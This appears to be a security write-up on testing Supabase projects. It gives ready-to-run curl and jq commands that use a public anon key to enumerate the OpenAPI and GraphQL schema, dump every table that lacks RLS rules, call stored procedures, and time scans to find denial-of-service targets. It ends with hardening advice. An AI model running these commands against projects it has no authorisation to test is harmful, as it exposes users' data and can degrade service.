Some common enumeration, recon and exfiltration methods for Supabase

Authentication

Supabase/PostgREST uses JWT tokens for authentication. The tokens essentially support three roles by default: service_role, anon, authenticated. Service role token is a serverside secret that allows bypassing all RLS rules defined for the tables.

See https://docs.postgrest.org/en/v12/references/auth.html

Anon key

The key is visible in Supabase Studio at Settings > API > Project API keys



It is supposed to be public and can often be directly extracted from source code.

Authenticated key

If is it not possible to retrieve anon key and the project has registrations enabled, it is often easier to just register an account with the Supabase project directly and test security with an authenticated JWT token. See e.g. https://github.com/lunchcat/sif/blob/a40b78c820da581a9905bcbddcd9c5bb06b198f5/pkg/scan/js/supabase.go#L168

Recon/Enumeration

OpenAPI enumeration

Using anon key, we can dump the OpenAPI spec for a supabase project:

curl "https://<PROJECT_REF>.supabase.co/rest/v1/" -H "apikey: <ANON_KEY>" > openapi_introspection.jsonFollowing jq commands can then be used:

# extract table namesjq '.definitions | keys[]' openapi_introspection.json# extract RPC pathsjq '.paths | to_entries | map(select(.key | startswith("/rpc/"))) | from_entries' openapi_introspection.jsonYou can also just copypaste the JSON into https://editor.swagger.io/ for a quick overview of the whole database structure of the target project.

GraphQL introspection

It is also possible to use pg_graphql (enabled by default on every Supabase project) for enumeration. We can run an introspection query on the whole database with just the project reference and the anon key to obtain all types, tables, views and functions used in the project:

curl -X POST https://<PROJECT_REF>.supabase.co/graphql/v1 -H 'apiKey: <ANON_KEY>' -H 'Content-Type: application/json' --data-raw '{"query":"query IntrospectionQuery { __schema { queryType { name } mutationType { name } subscriptionType { name } types { ...FullType } directives { name description locations args { ...InputValue } } }}\nfragment FullType on __Type { kind name description fields(includeDeprecated: true) { name description args { ...InputValue } type { ...TypeRef } isDeprecated deprecationReason } inputFields { ...InputValue } interfaces { ...TypeRef } enumValues(includeDeprecated: true) { name description isDeprecated deprecationReason } possibleTypes { ...TypeRef }}\nfragment InputValue on __InputValue { name description type { ...TypeRef } defaultValue }\nfragment TypeRef on __Type { kind name ofType { kind name ofType { kind name ofType { kind name ofType { kind name ofType { kind name ofType { kind name ofType { kind name ofType { kind name ofType { kind name } } } } } } } } }}\n ","operationName":"IntrospectionQuery"}' > graphql_introspection.jsonFollowing jq commands can then be used:

# extract table namesjq '.data.__schema.types[] | select(.name == "Node") | .possibleTypes[]?.name' graphql_introspection.json# extract table fieldsjq '.data.__schema.types[] | select(.name == "<TABLE_NAME>") | .fields[] | { name, type: ( if .type.name != null then .type.name elif .type.ofType != null and .type.ofType.name != null then .type.ofType.name elif .type.ofType.ofType != null and .type.ofType.ofType.name != null then .type.ofType.ofType.name else null end ), description, isDeprecated, deprecationReason}' graphql_introspection.jsonEnumerating schemas

We can use the error message from restricted schemas to list publicly accessible schemas

> curl "https://<PROJECT_REF>.supabase.co/rest/v1/<SOME TABLE NAME>" -H "apikey: <ANON_KEY>" -H "Accept-Profile: inexistent"{"code":"PGRST106","details":null,"hint":null,"message":"The schema must be one of the following: public, storage, graphql_public"}see https://docs.postgrest.org/en/v12/references/api/schemas.html#restricted-schemas

Data exfiltration

Retrieve anon role (non-RLS) data for multiple tables

Use data piped from introspection file to query each table for results. This can be used to quickly verify that RLS rules are not missing.

export ANON_KEY="<ANON_KEY>" && jq '.definitions | keys[]' openapi_introspection.json | xargs -n 1 -I {} sh -c 'echo "{}:"; curl "https://<PROJECT_REF>.supabase.co/rest/v1/{}?select=*" -H "apikey: $1"' -- "$ANON_KEY"Execute stored procedures

Functions stored in the database (https://supabase.com/docs/guides/database/functions) can be called directly through the REST API. Stored procedures essentially just store SQL that gets executed directly as a result of an RPC call, so this enables running RPC scripts directly in the database or cause DoS.

Stored procedure names and parameters can be retrieved via OpenAPI enumeration above.

curl -X POST 'https://<PROJECT_REF>.supabase.co/rest/v1/rpc/<STORED_PROCEDURE_NAME>' -d '{ "param": "value" }' -H "Content-Type: application/json" -H "apikey: <ANON_KEY>"Denial-of-Service risk assessment

Running the basic anon table-scan with time allows determining which tables are at a possible denial-of-service risk due to inefficiently implemented RLS policies.

export ANON_KEY="<ANON_KEY>" && jq '.definitions | keys[]' openapi_introspection.json | xargs -n 1 -I {} sh -c 'echo "{}:"; time curl "https://<PROJECT_REF>.supabase.co/rest/v1/{}?select=*" -H "apikey: $1"' -- "$ANON_KEY"Tables/views with inefficient RLS policy implementations have to run RLS checks on each row of the table, which is potentially exploitable for a DoS.

Hardening a Supabase project

There is a Supabase article on hardening the data API: https://supabase.com/docs/guides/database/hardening-data-api

On top of those, I would suggest just disabling the GraphQL extension altogether if it’s not being used. This removes an unnecessary extra attack vector.

Additionally, it would be nice for Supabase to allow hiding the route for OpenAPI spec altogether. Not only does it make it super easy for a threat actor to enumerate all tables and views for attempts at data exfiltration, but it also makes basic intelligence gathering about the database structure and types of data stored a bit too easy.